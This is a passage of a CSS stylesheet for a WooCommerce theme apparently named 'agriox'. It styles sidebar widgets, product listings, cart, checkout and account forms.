	margin-right: 5px;
	margin-left: 5px;
}

ul.woocommerce-error {
	display: block;
}

a.woocommerce-privacy-policy-link {
	color: var(--agriox-base);
}

.woocommerce-error {
	list-style-type: none;
	margin-left: 0;
}

.woocommerce-error {
	background-color: #e2401c;
}

.demo_store {
	position: fixed;
	left: 0;
	bottom: 0;
	right: 0;
	margin: 0;
	padding: 1em;
	background-color: #3d9cd2;
	z-index: 9999;
}

/**
 * WooCommerce widgets
 */
.sidebar__single.shop-one__sidebar__item {
	background-color: #fff;
}

.sidebar .wc-block-product-search .wc-block-product-search__fields {
	display: inline-flex;
}

.sidebar .wc-block-product-search .wc-block-product-search__field {
	max-width: 170px;
}

/**
 * WooCommerce Price Filter
 */
.widget_price_filter .price_slider {
	margin-bottom: 1.5em;
}

.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4;
}

.widget_price_filter .price_slider_amount .button {
	float: left;
}

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1em;
	height: 1em;
	cursor: ew-resize;
	outline: none;
	background: var(--agriox-primary);
	box-sizing: border-box;
	margin-top: -0.25em;
	opacity: 1;
	top: -4px;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-handle:hover,
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
	box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	display: block;
	border: 0;
	background: var(--agriox-primary);
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider-horizontal {
	height: 0.5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
}

.sidebar .widget_product_search .searchform {
	position: relative;
	margin: 0px;
}

.sidebar .widget_product_search .searchform input[type="text"],
.sidebar .widget_product_search .searchform input[type="search"] {
	position: relative;
	line-height: 40px;
	padding: 19px 80px 19px 35px;
	background: #f6f4ec;
	color: #222429;
	display: block;
	font-size: 14px;
	font-weight: 300;
	letter-spacing: 0px;
	width: 100%;
	height: 60px;
	border: 1px solid #f6f4ec;
	border-radius: 7px;
	font-family: var(--agriox-font);
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.sidebar .widget_product_search .searchform input:focus {
	border-color: #222429;
}

.sidebar .widget_product_search .searchform button {
	position: absolute;
	right: 10px;
	top: 3px;
	border: none;
	outline: none;
	padding: 0;
	height: 60px;
	width: 60px;
	line-height: 60px;
	display: block;
	font-size: 18px;
	color: #222429;
	background: none;
	font-weight: normal;
}

.sidebar .widget_product_search .searchform input:focus+button,
.sidebar .widget_product_search .searchform button:hover {
	color: #181b1f;
}

.sidebar .wc-block-product-search__button {
	border: 1px solid;
	border-color: var(--agriox-base);
	border-radius: 3px;
	background: var(--agriox-base);
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

.woocommerce-MyAccount-navigation ul,
.sidebar .widget_product_categories ul,
.sidebar .woocommerce-widget-layered-nav ul {
	position: relative;
	margin-top: -9px;
}

.woocommerce-MyAccount-navigation ul li,
.sidebar .widget_product_categories ul li,
.sidebar .woocommerce-widget-layered-nav ul li {
	position: relative;
	line-height: 30px;
	font-size: 20px;
	letter-spacing: 1px;
	text-transform: capitalize;
	color: var(--thm-text);
	font-weight: 300;
	margin-bottom: 15px;
	font-size: 16px;
	font-family: var(--agriox-font);
	letter-spacing: 0;
	font-weight: 400;
}

.woocommerce-MyAccount-navigation ul li:last-child,
.sidebar .widget_product_categories ul li:last-child,
.sidebar .woocommerce-widget-layered-nav ul li:last-child {
	margin-bottom: 0;
}

.woocommerce-MyAccount-navigation ul li a,
.sidebar .widget_product_categories ul li a,
.sidebar .woocommerce-widget-layered-nav ul li a {
	position: relative;
	display: inline-block;
	line-height: 30px;
	font-size: 20px;
	letter-spacing: 1px;
	text-transform: capitalize;
	color: var(--thm-text);
	font-weight: 300;
	transition: all 0.3s ease;
	z-index: 1;
	font-size: 16px;
	font-family: var(--agriox-font);
	letter-spacing: 0;
	font-weight: 400;
}

.woocommerce-MyAccount-navigation ul li>a:hover,
.sidebar .widget_product_categories ul li>a:hover,
.sidebar .woocommerce-widget-layered-nav ul li>a:hover,
.sidebar .widget_product_categories ul li.active>a,
.sidebar .woocommerce-widget-layered-nav ul li.active>a {
	color: #222429;
	text-shadow: 0 0 1px #222429;
}

.woocommerce-MyAccount-navigation ul ul,
.sidebar .widget_product_categories ul ul,
.sidebar .woocommerce-widget-layered-nav ul ul {
	margin-top: 15px;
}

.woocommerce-MyAccount-navigation ul li::after,
.sidebar .widget_product_categories ul li:after,
.sidebar .woocommerce-widget-layered-nav ul li:after {
	position: absolute;
	right: 0;
	top: -1px;
	font-family: "Flaticon";
	content: "\f15f";
	opacity: 1;
	font-size: 10px;
	line-height: 30px;
	font-weight: 700;
	z-index: 1;
}

.sidebar .widget_price_filter .ui-slider-horizontal {
	height: 4px;
}

.sidebar .widget_price_filter .ui-slider .ui-slider-handle {
	width: 14px;
	height: 14px;
	border-radius: 50%;
	border: none;
	margin-top: -1px;
	margin-left: -1.5px;
}

.sidebar .widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -13px;
}

.sidebar .widget_price_filter .theme-btn {
	border-radius: 5px;
}

.sidebar .widget_price_filter .theme-btn .btn-title {
	padding: 7px 21px 3px;
	font-size: 16px;
}

.widget_price_filter .price_slider_amount {
	display: flex;
	flex-direction: row-reverse;
	text-align: left;
}

.widget_price_filter .clear {
	display: none;
}

.widget_price_filter .price_label {
	margin-right: auto;
	padding-top: 3px;
}

.sidebar .widget_price_filter .price_slider_amount {
	font-family: var(--agriox-font);
	font-size: 16px;
	font-weight: 400;
	color: var(--thm-text);
}

.sidebar .widget_rating_filter .star-rating {
	display: block;
	color: var(--agriox-base);
	font-size: 16px;
}

.sidebar .widget_rating_filter a {
	display: flex;
	justify-content: space-between;
	align-items: center;
	color: #222429;
}

.sidebar .widget_rating_filter ul {
	margin-top: -10px;
}

.sidebar .widget_recently_viewed_products li+li,
.sidebar .widget_recent_reviews li+li,
.sidebar .widget_products li+li {
	margin-top: 20px;
}

.sidebar .widget_recently_viewed_products li .size-woocommerce_thumbnail,
.sidebar .widget_recent_reviews li .size-woocommerce_thumbnail,
.sidebar .widget_products li .size-woocommerce_thumbnail {
	width: 60px;
	border-radius: 7px;
	float: left;
	margin-right: 30px;
}

.sidebar .widget_recently_viewed_products li .product-title,
.sidebar .widget_recent_reviews li .product-title,
.sidebar .widget_products li .product-title {
	display: block;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 1.3em;
	font-weight: 700;
	margin: 0;
	letter-spacing: 0.0em;
}

.sidebar .widget_recently_viewed_products li ins,
.sidebar .widget_recent_reviews li ins,
.sidebar .widget_products li ins {
	background-color: transparent;
}

.sidebar .widget_recently_viewed_products li .star-rating,
.sidebar .widget_recent_reviews li .star-rating {
	font-size: 14px;
}

.woocommerce-active .content-area .site-main::after {
	content: "";
	clear: both;
	display: table;
}

.woocommerce-active .content-area .woocommerce-result-count {
	float: left;
	margin: 0;
	color: var(--thm-text);
	font-size: 18px;
	font-family: var(--agriox-font);
	padding-top: 18px;
}

.woocommerce-active .content-area .woocommerce-ordering {
	float: right;
}

.variations_form.cart select,
.woocommerce-active .content-area .woocommerce-ordering select {
	border: none;
	outline: none;
	display: block;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	border-radius: 7px;
	margin-bottom: 50px;
}

.product-cart-btn {
	margin-top: 5px;
}

.product-cart-btn .btn-title {
	padding: 7px 21px 3px;
	font-size: 16px;
}

ul.products li.product .button {
	display: inline-block;
}

.shop-one__image {
	text-align: center;
	width: 100%;
}

.product .added_to_cart,
.shop-one__image .added_to_cart {
	border: none;
	position: relative;
	display: inline-block;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	background: var(--agriox-primary, #334b35);
	color: #fff;
	border-radius: 8px;
	overflow: hidden;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	position: relative;
	padding: 13px 21px;
	font-size: 12px;
	margin-top: 10px;
	margin-bottom: -11px;
	font-weight: 700;
	line-height: 1;
}

.product .added_to_cart:hover {
	background-color: var(--agriox-base);
	color: #222429;
}

.products .product {
	text-align: center;
}

.products .product .price {
	display: block;
	font-family: var(--agriox-font);
	color: var(--thm-text);
	font-size: 16px;
	line-height: 1;
	margin: 0;
	margin-bottom: 10px;
	font-weight: 400;
}

.products .product .shop-one__price ins {
	background-color: transparent;
}

.products .product .star-rating {
	margin-left: auto;
	margin-right: auto;
	font-size: 16px;
	margin-bottom: 5px;
}

.products .product .woocommerce-loop-product__title {
	margin: 0;
	color: #222429;
	font-size: 24px;
	font-weight: 400;
	text-transform: uppercase;
	margin-top: 25px;
	margin-bottom: 5px;
}

ul.products li.product img {
	border-radius: 8px;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

ul.products li.product {
	position: relative;
}

ul.products li.product .onsale {
	background-color: #222429;
	color: #fff;
	padding-top: 5px;
	letter-spacing: .05em;
	text-transform: uppercase;
	display: inline-flex;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 8px;
	padding-bottom: 5px;
	justify-content: center;
	align-items: center;
	text-align: center;
	border-radius: 8px;
	font-size: 15px;
	line-height: 1;
	position: absolute;
	top: 20px;
	left: 20px;
}

.woocommerce-active .product__card {
	display: grid;
	grid-gap: 30px;
	grid-template-columns: repeat(2, 1fr);
}

@media (max-width: 991px) {
	.woocommerce-active .product__card {
		grid-template-columns: repeat(1, 1fr);
	}

	.single-product div.product .woocommerce-product-gallery {
		grid-column-start: 1;
		grid-column-end: 3;
		width: 100%;
	}
}

.woocommerce-active .product__card .onsale {
	background-color: #222429;
	color: #fff;
	padding-top: 5px;
	letter-spacing: .05em;
	text-transform: uppercase;
	display: inline-flex;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 13px;
	padding-bottom: 10px;
	justify-content: center;
	align-items: center;
	text-align: center;
	border-radius: 8px;
	font-size: 16px;
	line-height: 1;
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 10;
}

.woocommerce-product-gallery__wrapper {
	margin-top: 0;
	overflow: hidden;
	border-radius: 8px;
}

.woocommerce-product-gallery__wrapper a img {
	width: 100%;
	border-radius: 10px;
}

.woocommerce-active .product .woocommerce-tabs {
	grid-column-start: 1;
	grid-column-end: 3;
}

.woocommerce-active .product .related.products {
	grid-column-start: 1;
	grid-column-end: 3;
	margin-top: 20px;
}

.product__card .product_title {
	font-size: 45px;
	text-transform: uppercase;
	margin: 0;
	margin-top: -10px;
}

.product__card .entry-summary {
	margin-top: 0;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	top: 20px;
	right: 20px;
}

.single-product .woocommerce-grouped-product-list-item__price,
.product__card .price {
	margin: 0;
	font-family: var(--agriox-font);
	color: var(--agriox-base);
	font-size: 20px;
	line-height: 1;
	margin-bottom: 20px;
	font-weight: 400;
}

.single-product .woocommerce-product-rating {
	display: flex;
	align-items: center;
	font-size: 18px;
}

.single-product .woocommerce-review-link {
	font-family: var(--agriox-font);
	color: var(--thm-text);
	font-size: 16px;
	color: var(--thm-text);
	position: relative;
	line-height: 1;
	font-weight: 400;
	margin-left: 10px;
}

.woocommerce-variation-description p,
.single-product .woocommerce-product-details__short-description p {
	font-family: var(--agriox-font);
	font-size: 16px;
	line-height: 2.125em;
	margin-bottom: 20px;
	font-weight: 400;
}

.product-quantity .quantity,
.single-product .quantity {
	position: relative;
	width: 98px;
	border-radius: 8px;
	height: 60px;
}

.product-quantity .quantity input,
.single-product .quantity input {
	width: 98px;
	border-radius: 8px;
	height: 60px;
	border: 1px solid #e9ebee;
	-webkit-appearance: textfield;
	-moz-appearance: textfield;
	font-family: var(--agriox-font);
	padding-left: 30px;
}

.product-quantity .quantity button,
.single-product .quantity button {
	width: 29px;
	height: 29px;
	background-color: transparent;
	color: #222429;
	font-size: 8px;
	position: absolute;
	top: 1px;
	right: 1px;
	background-color: #fff;
	border: 0;
	border-left: 1px solid #e9ebee;
	border-top-right-radius: 8px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.product-quantity .quantity button.sub,
.single-product .quantity button.sub {
	bottom: 1px;
	top: auto;
	border-top: 1px solid #e9ebee;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 8px;
}

.single-product .woocommerce-variation-add-to-cart,
.single-product .cart {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.single-product .cart h2 {
	margin: 0;
	color: #222429;
	text-transform: uppercase;
	font-size: 24px;
	margin-right: 20px;
}

.single-product .woocommerce-variation-add-to-cart .cart-button-wrap,
.single-product .cart .cart-button-wrap {
	margin-top: 30px;
	flex: 0 0 100%;
}

.single-product .product_meta {
	display: flex;
	flex-direction: column;
	margin-top: 20px;
}

.single-product .posted_in,
.single-product .sku_wrapper {
	text-transform: uppercase;
	color: #222429;
	font-size: 22px;
	display: flex;
	align-items: center;
}

.single-product .posted_in a,
.single-product .sku_wrapper span {
	font-family: var(--agriox-font);
	font-weight: 400;
	color: var(--thm-text);
	font-size: 16px;
	margin-left: 5px;
	text-transform: capitalize;
	position: relative;
	top: -2px;
}

.single-product .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity h2 {
	display: none;
}

.single-product .woocommerce-grouped-product-list-item__label label {
	margin: 0;
	color: var(--agriox-primary, #334b35);
	text-transform: capitalize;
	font-weight: 700;
	font-size: 20px;
}

.single-product .woocommerce-grouped-product-list-item__label label a {
	color: inherit;
	transition: all 500ms ease;
}

.single-product .woocommerce-grouped-product-list-item__label label a:hover {
	color: var(--agriox-base);
}

.single-product .woocommerce-grouped-product-list-item__price {
	font-size: 18px;
}

.variations_form.cart label,
.woocommerce-tabs .woocommerce-product-attributes-item__label {
	color: var(--agriox-primary, #334b35);
	text-transform: capitalize;
	margin: 0;
	font-size: 20px;
	font-weight: 700;
}

.woocommerce-tabs .woocommerce-product-attributes-item__value {
	position: relative;
	top: 3px;
}

.variations_form.cart select {
	width: 250px;
	margin-bottom: 0;
	float: right;
	height: 50px;
}

#review_form .comment-respond {
	margin-top: 30px;
}

#review_form #commentform {
	margin-top: 30px;
}

.single-product .woocommerce-product-rating {
	margin-bottom: 20px;
}

.woocommerce-checkout .woocommerce,
.woocommerce-cart .woocommerce {
	max-width: 1200px;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.woocommerce-checkout .woocommerce {
	padding-top: 120px;
	padding-bottom: 120px;
}

.cart_totals h2,
.shop_table thead th {
	font-family: var(--agriox-font-2);
	font-size: 20px;
	color: var(--agriox-primary);
	font-weight: 700;
	padding-left: 0px;
	padding-right: 0px;
	padding-top: 13px;
	padding-bottom: 10px;
	border: none;
}

.cart_totals h2 {
	font-size: 40px;
}

.shop_table .product-thumbnail img {
	max-width: 125px;
	border-radius: 8px;
}

.shop_table .product-remove a {
	font-size: 34px;
	font-family: var(--agriox-font);
	color: var(--agriox-primary, #f1cf69);
}

.shop_table td {
	padding-top: 30px;
	padding-bottom: 30px;
	padding-left: 0px;
	padding-right: 20px;
}

.cart_totals th,
.shop_table .product-name:not(th),
.shop_table .product-name a {
	margin: 0;
	color: var(--agriox-primary);
	font-size: 20px;
	font-weight: 700;
	font-family: var(--agriox-font-2, "Averia Sans Libre", cursive);
}

.shop_table .product-subtotal .amount,
.shop_table .amount {
	font-family: var(--agriox-font);
	font-size: 18px;
	color: #686a6f;
	font-weight: 400;
}

.shop_table .coupon label {
	display: none;
}

.shop_table tr {
	position: relative;
}

.shop_table .coupon input[type=text] {
	border: none;
	width: 100%;
	max-width: 370px;
	border-radius: 8px;
	background-color: #f6f4ec;
	padding-left: 30px;
	padding-right: 30px;
	margin-right: 10px;
	font-family: var(--agriox-font);
	font-size: 14px;
	color: #686a6f;
	height: 70px;
	margin: 0;
	margin-right: 15px;
}

.shop_table button[name='update_cart'] {
	position: absolute;
	top: 50%;
	right: 0px;
	transform: translateY(-50%);
}

.cart_totals td,
.cart_totals th {
	padding-top: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
	padding-right: 20px;
}

.cart_totals td {
	font-family: var(--agriox-font);
	font-size: 16px;
	color: #686a6f;
	font-weight: 400;
}

.cart_totals .woocommerce-shipping-methods {
	margin: 0;
	padding: 0;
	list-style: none;
}

.cart_totals p {
	margin: 0;
}

.shipping-calculator-form {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
}

.shipping-calculator-form p:last-of-type,
.shipping-calculator-form p:nth-child(1),
.shipping-calculator-form p:nth-child(4) {
	grid-column-start: 1;
	grid-column-end: 3;
}

.shipping-calculator-form ::placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.shipping-calculator-form input[type=text],
.shipping-calculator-form .select2-container--default .select2-selection--single {
	width: 100%;
	border: none;
	outline: none;
	display: block;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	border-radius: 7px;
	display: flex;
	align-items: center;
}

.shipping-calculator-form p>span {
	display: block;
	width: 100%;
}

.shipping-calculator-form .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 20px;
	right: 20px;
}

.cart-collaterals {
	display: flex;
	justify-content: flex-end;
}

.cart_totals {
	width: 100%;
	max-width: 400px;
}

.woocommerce-cart .woocommerce {
	padding-top: 120px;
	padding-bottom: 105px;
}

.woocommerce-cart .woocommerce-notices-wrapper {
	margin-bottom: 0px;
}

/* notice */
.woocommerce-cart .wc-proceed-to-checkout {
	text-align: right;
}

.woocommerce-checkout .col2-set {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
}

.woocommerce-checkout .col2-set .col-1,
.woocommerce-checkout .col2-set .col-2 {
	padding: 0 !important;
	width: 100%;
	max-width: 100%;
}

#order_review_heading,
.woocommerce-column__title,
.woocommerce-order-details__title,
.woocommerce-Address-title h3,
.woocommerce-EditAccountForm fieldset legend,
.woocommerce-checkout #customer_details h3 {
	margin: 0;
	display: flex;
	align-items: center;
	margin: 0;
	color: var(--agriox-primary);
	font-weight: 700;
	font-family: var(--agriox-font-2);
	line-height: 1;
	margin-bottom: 40px;
	font-size: 40px;
}

.woocommerce-checkout #customer_details h3 label {
	margin: 0;
	cursor: pointer;
}

.woocommerce-checkout #customer_details h3 label input {
	display: none;
	visibility: hidden;
}

.woocommerce-checkout #customer_details h3 label span {
	display: flex;
	align-items: center;
}

.woocommerce-checkout #customer_details h3 label span::after {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #f6f4ec;
	border-radius: 50%;
	margin-left: 20px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
}

.woocommerce-checkout #customer_details h3 label input:checked+span::after {
	content: '\f00c';
	background-color: var(--agriox-base);
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper,
.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
}

.agriox-edit-address h3,
.agriox-edit-address .form-row {
	margin-bottom: 30px;
}

.woocommerce-EditAccountForm label,
.woocommerce-checkout .woocommerce-additional-fields__field-wrapper label,
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper label,
.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper label,
.agriox-edit-address label {
	font-family: var(--agriox-font);
	color: var(--agriox-primary);
	font-size: 24px;
	margin: 0;
	display: block;
	width: 100%;
	margin-bottom: 10px;
}

.woocommerce form .form-row .required {
	text-decoration: none;
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper p,
.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper p {
	margin: 0;
	float: none;
	width: 100%;
	display: block;
}

.woocommerce-checkout #customer_details {
	position: relative;
	margin-top: 30px;
}

.lost_reset_password input[type="text"],
.woocommerce-form-login input[type="text"],
.woocommerce-form-register input[type="email"],
.woocommerce-form-register input[type="text"],
.woocommerce-form-login input[type="password"],
.agriox-edit-address input[type="text"],
.agriox-edit-address input[type="email"],
.agriox-edit-address input[type="password"],
.agriox-edit-address input[type="tel"],
.agriox-edit-address input[type="url"],
.agriox-edit-address input[type="file"],
.agriox-edit-address input[type="number"],
.agriox-edit-address textarea,
.woocommerce-EditAccountForm input[type="text"],
.woocommerce-EditAccountForm input[type="email"],
.woocommerce-EditAccountForm input[type="password"],
.woocommerce-EditAccountForm input[type="tel"],
.woocommerce-EditAccountForm input[type="url"],
.woocommerce-EditAccountForm input[type="file"],
.woocommerce-EditAccountForm input[type="number"],
.woocommerce-EditAccountForm textarea,
.woocommerce-checkout #customer_details input[type="text"],
.woocommerce-checkout #customer_details input[type="email"],
.woocommerce-checkout #customer_details input[type="password"],
.woocommerce-checkout #customer_details input[type="tel"],
.woocommerce-checkout #customer_details input[type="url"],
.woocommerce-checkout #customer_details input[type="file"],
.woocommerce-checkout #customer_details input[type="number"],
.woocommerce-checkout #customer_details textarea {
	position: relative;
	display: block;
	height: 70px;
	width: 100%;
	font-size: 16px;
	color: #686a6f;
	line-height: 40px;
	font-weight: 400;
	padding: 14px 30px;
	letter-spacing: 0.1em;
	background-color: #f6f4ec;
	border: none;
	border-radius: 7px;
	transition: all 300ms ease;
	font-family: var(--agriox-font);
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 0;
}

.woocommerce-EditAccountForm textarea,
.woocommerce-checkout #customer_details textarea {
	height: 220px;
	resize: none;
}

.woocommerce-EditAccountForm ::placeholder,
.woocommerce-checkout #customer_details ::placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details ::-webkit-input-placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details ::-moz-input-placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details ::-ms-input-placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details label.error {
	color: #ff0000;
	font-size: 18px;
	text-transform: capitalize;
	text-align: left;
	display: block;
	letter-spacing: 1px;
	padding-top: 7px;
	line-height: 24px;
}

.woocommerce-checkout .woocommerce-input-wrapper {
	display: block;
	width: 100%;
}

.woocommerce-checkout #customer_details .select2-container--default .select2-selection--single,
.agriox-edit-address .select2-selection--single {
	width: 100%;
	border: none;
	outline: none;
	display: block;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	border-radius: 7px;
	display: flex;
	align-items: center;
}

.woocommerce-checkout #customer_details .select2-container--default .select2-selection--single .select2-selection__arrow,
.agriox-edit-address .select2-selection--single .select2-selection__arrow {
	top: 20px;
	right: 20px;
}

.woocommerce-checkout #customer_details #shipping_address_1_field,
.woocommerce-checkout #customer_details #shipping_postcode_field,
.woocommerce-checkout #customer_details #billing_email_field,
.woocommerce-checkout #customer_details #shipping_address_2_field,
.woocommerce-checkout #customer_details #billing_address_2_field,
.woocommerce-checkout #customer_details #billing_address_1_field {
	grid-column-start: 1;
	grid-column-end: 3;
}

.woocommerce-checkout .shipping_address {
	margin-bottom: 30px;
}

.woocommerce-checkout #order_review_heading {
	margin-top: 60px;
}

.woocommerce-checkout #order_review::after {
	content: "";
	clear: both;
	display: table;
}

.woocommerce-checkout .woocommerce-checkout-payment,
.woocommerce-checkout .shop_table {
	float: left;
	width: calc(50% - 15px);
}

@media (max-width: 991px) {

	.woocommerce-checkout .woocommerce-checkout-payment,
	.woocommerce-checkout .shop_table {
		float: none;
		width: calc(100% - 0px);
	}
}

.woocommerce-checkout .shop_table {
	margin-right: 15px;
}

@media (max-width: 991px) {
	.woocommerce-checkout .shop_table {
		margin-right: 0;
	}
}

.woocommerce-checkout .woocommerce-checkout-payment {
	margin-left: 15px;
}

@media (max-width: 991px) {
	.woocommerce-checkout .woocommerce-checkout-payment {
		margin-left: 0;
		margin-top: 30px;
	}
}

.return-to-shop {
	margin-top: 30px !important;
	text-align: left !important;
}

.woocommerce-checkout .shop_table ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.woocommerce-checkout .shop_table ul li {
	font-family: var(--agriox-font);
	font-size: 16px;
	color: #686a6f;
	font-weight: 400;
}

.woocommerce-checkout .shop_table tfoot td,
.woocommerce-checkout .shop_table tfoot th {
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 13px;
	padding-bottom: 10px;
}

.woocommerce-checkout .shop_table tfoot th {
	margin: 0;
	color: var(--agriox-color-1);
	font-size: 24px;
	font-weight: 300;
	padding-top: 10px;
	padding-bottom: 10px;
}

.woocommerce-checkout .shop_table {
	margin-bottom: 0;
}

.woocommerce-checkout-payment .wc_payment_methods {
	background-color: #f6f4ec;
	padding: 30px;
	border-radius: 10px;
	margin: 0;
	list-style: none;
	padding: 50px;
	padding-bottom: 34px;
}

.woocommerce-checkout-payment .place-order {
	padding-top: 0;
}

.woocommerce-checkout-payment .wc_payment_methods li label {
	display: flex;
	align-items: center;
	margin: 0;
	font-size: 20px;
	color: var(--agriox-primary);
	font-weight: 700;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	cursor: pointer;
	font-family: var(--agriox-font);
}

.woocommerce-checkout-payment .wc_payment_methods li+li {
	margin-top: 10px;
}

.woocommerce-checkout-payment .wc_payment_methods li input {
	display: none;
}

.woocommerce-checkout-payment .wc_payment_methods li label {
	margin-bottom: 10px;
}

.woocommerce-checkout-payment .wc_payment_methods li label::before {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #fff;
	border: 2px solid #e9ebee;
	border-radius: 50%;
	margin-right: 10px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-right: 15px;
	position: relative;
	transition: all 500ms ease;
}

.woocommerce-checkout-payment .wc_payment_methods li input:checked+label::before {
	background-color: var(--agriox-base);
	border-color: var(--agriox-base);
	content: '\f00c';
}

.woocommerce-checkout-payment .wc_payment_methods li img {
	mix-blend-mode: multiply;
	width: 170px;
	margin-right: 10px;
	margin-left: 10px;
}

.checkout_coupon p,
.woocommerce-checkout-payment .place-order p,
.woocommerce-checkout-payment .wc_payment_methods li p {
	font-size: 16px;
	line-height: 30px;
	color: #686a6f;
	font-family: var(--agriox-font);
	font-weight: 400;
}

.agriox-edit-address button[type=submit],
.checkout_coupon button[type=submit],
.woocommerce-EditAccountForm button[type=submit],
.woocommerce-checkout-payment #place_order,
.woocommerce-form-login .woocommerce-form-login__submit,
.woocommerce-form-register .woocommerce-form-register__submit,
.lost_reset_password .woocommerce-Button {
	border: none;
	outline: none;
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 34px;
	font-weight: 700;
	letter-spacing: .1em;
	padding: 18px 50px 18px;
	z-index: 1;
	text-align: center;
	text-transform: uppercase;
	background: var(--agriox-base);
	color: #222429;
	border-radius: 10px;
	overflow: hidden;
	font-family: var(--agriox-font);
	transition: all 0.3s ease;
}

.lost_reset_password .woocommerce-Button {
	margin-top: 20px;
}

.checkout_coupon button[type=submit]:hover,
.woocommerce-EditAccountForm button[type=submit]:hover,
.woocommerce-checkout-payment #place_order:hover {
	color: #fff;
}

.checkout_coupon {
	margin-top: 30px;
	margin-bottom: 50px;
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
	max-width: 520px;
}

.checkout_coupon p:nth-child(1) {
	grid-column-start: 1;
	grid-column-end: 3;
}

.checkout_coupon input[type=text] {
	border: none;
	width: 100%;
	max-width: 370px;
	border-radius: 8px;
	background-color: #f6f4ec;
	padding-left: 30px;
	padding-right: 30px;
	margin-right: 10px;
	font-family: var(--agriox-font);
	font-size: 14px;
	color: #686a6f;
	height: 70px;
	margin: 0;
}

.woocommerce-account .woocommerce {
	max-width: 1200px;
	padding-left: 15px;
	padding-right: 15px;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
	display: grid;
	grid-template-columns: 300px 1fr;
	grid-gap: 30px;
	padding-top: 120px;
